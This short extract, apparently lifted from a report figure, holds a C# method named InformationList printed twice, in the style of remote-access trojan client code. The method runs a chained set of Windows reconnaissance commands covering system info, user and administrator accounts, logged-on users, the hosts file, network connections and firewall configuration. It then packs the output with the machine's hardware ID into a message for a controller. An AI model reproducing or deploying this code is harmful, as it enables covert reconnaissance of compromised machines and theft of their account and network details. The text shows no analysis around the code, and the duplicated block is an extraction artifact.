 public static byte[] InformationList()
{
string asString = Packet.execCMD("echo ####System Info#### & systeminfo & echo ####System Version#### & ver & echo ####Host Name#### & hostname & echo ####Environment Variable####
& set & echo ####Logical Disk#### & wmic logicaldisk get caption,description,providername & echo ####User Info#### & net user & echo ####Online User#### & query user & echo
####Local Group#### & net localgroup & echo ####Administrators Info#### & net localgroup administrators & echo ####Guest User Info#### & net user guest & echo ####Administrator
User Info#### & net user administrator & echo ####Startup Info#### & wmic startup get caption,command & echo ####Tasklist#### & tasklist /svc & echo ####Ipconfig#### & ipconfig/
all & echo ####Hosts#### & type C:\\WINDOWS\\System32\\drivers\\etc\\hosts & echo ####Route Table#### & route print & echo ####Arp Info#### & arp -a & echo ####Netstat#### &
netstat -ano & echo ####Service Info#### & sc query type= service state= all & echo ####Firewallinfo#### & netsh firewall show state & netsh firewall show config");
MsgPack msgPack = new MsgPack();
msgPack.ForcePathObject("Pac_ket").AsString = "Information";
msgPack.ForcePathObject("ID").AsString = Connection.Hwid;
msgPack.ForcePathObject("InforMation").AsString = asString;
return msgPack.Encode2Bytes();
}
public static byte[] InformationList()
{
string asString = Packet.execCMD("echo ####System Info#### & systeminfo & echo ####System Version#### & ver & echo ####Host Name#### & hostname & echo ####Environment Variable####
& set & echo ####Logical Disk#### & wmic logicaldisk get caption,description,providername & echo ####User Info#### & net user & echo ####Online User#### & query user & echo
####Local Group#### & net localgroup & echo ####Administrators Info#### & net localgroup administrators & echo ####Guest User Info#### & net user guest & echo ####Administrator
User Info#### & net user administrator & echo ####Startup Info#### & wmic startup get caption,command & echo ####Tasklist#### & tasklist /svc & echo ####Ipconfig#### & ipconfig/
all & echo ####Hosts#### & type C:\\WINDOWS\\System32\\drivers\\etc\\hosts & echo ####Route Table#### & route print & echo ####Arp Info#### & arp -a & echo ####Netstat#### &
netstat -ano & echo ####Service Info#### & sc query type= service state= all & echo ####Firewallinfo#### & netsh firewall show state & netsh firewall show config");
MsgPack msgPack = new MsgPack();
msgPack.ForcePathObject("Pac_ket").AsString = "Information";
msgPack.ForcePathObject("ID").AsString = Connection.Hwid;
msgPack.ForcePathObject("InforMation").AsString = asString;
return msgPack.Encode2Bytes();
}